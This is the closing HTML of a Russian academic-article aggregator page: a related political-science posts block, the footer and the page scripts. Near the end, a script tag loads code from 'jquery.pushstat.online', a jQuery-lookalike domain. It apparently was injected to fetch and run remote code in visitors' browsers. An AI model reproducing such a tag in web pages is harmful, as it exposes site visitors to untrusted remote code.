                            <a href="/politological/nacionalnaya-kultura-shotlandii" rel="bookmark" title="Национальная культура Шотландии"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/2-5-218x150.jpg" srcset="/wp-content/uploads/2020/06/2-5-218x150.jpg 218w, /wp-content/uploads/2020/06/2-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Национальная культура Шотландии" title="Национальная культура Шотландии"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/nacionalnaya-kultura-shotlandii" rel="bookmark" title="Национальная культура Шотландии">Национальная культура Шотландии</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/politological/harakteristika-suvereniteta-rf" rel="bookmark" title="Характеристика суверенитета РФ"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/58-218x150.jpg" srcset="/wp-content/uploads/2020/06/58-218x150.jpg 218w, /wp-content/uploads/2020/06/58-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Характеристика суверенитета РФ" title="Характеристика суверенитета РФ"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/harakteristika-suvereniteta-rf" rel="bookmark" title="Характеристика суверенитета РФ">Характеристика суверенитета РФ</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/politological/problemy-razvitiya-parlamentarizma-v-rossii" rel="bookmark" title="Проблемы развития парламентаризма в России"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/39-1-218x150.jpg" srcset="/wp-content/uploads/2020/05/39-1-218x150.jpg 218w, /wp-content/uploads/2020/05/39-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Проблемы развития парламентаризма в России" title="Проблемы развития парламентаризма в России"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/problemy-razvitiya-parlamentarizma-v-rossii" rel="bookmark" title="Проблемы развития парламентаризма в России">Проблемы развития парламентаризма в России</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/politological/perspektivy-razvitiya-elektronnogo-golosovaniya-v-rf" rel="bookmark" title="Перспективы развития электронного голосования в РФ"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/38-1-218x150.jpg" srcset="/wp-content/uploads/2020/05/38-1-218x150.jpg 218w, /wp-content/uploads/2020/05/38-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Перспективы развития электронного голосования в Российской Федерации" title="Перспективы развития электронного голосования в РФ"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/perspektivy-razvitiya-elektronnogo-golosovaniya-v-rf" rel="bookmark" title="Перспективы развития электронного голосования в РФ">Перспективы развития электронного голосования в РФ</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/politological/vzaimootnosheniya-rossii-i-vto" rel="bookmark" title="Взаимоотношения России и ВТО"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/15-218x150.jpg" srcset="/wp-content/uploads/2020/05/15-218x150.jpg 218w, /wp-content/uploads/2020/05/15-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Взаимоотношения России и ВТО" title="Взаимоотношения России и ВТО"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/vzaimootnosheniya-rossii-i-vto" rel="bookmark" title="Взаимоотношения России и ВТО">Взаимоотношения России и ВТО</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/politological/prioritety-politiki-rossii-v-otnoshenii-kitaya" rel="bookmark" title="Приоритеты политики России в отношении Китая"></a>
                          </div>
<a href="/category/politological" class="td-post-category">Политология</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/politological/prioritety-politiki-rossii-v-otnoshenii-kitaya" rel="bookmark" title="Приоритеты политики России в отношении Китая">Приоритеты политики России в отношении Китая</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66a0941a433d8" data-td_block_id="td_uid_3_66a0941a433d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_3_66a0941a433d8" data-td_block_id="td_uid_3_66a0941a433d8"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments"></div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ddb4b9bca9b8b3afa89da4bcb3b9b8a5f3afa8">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
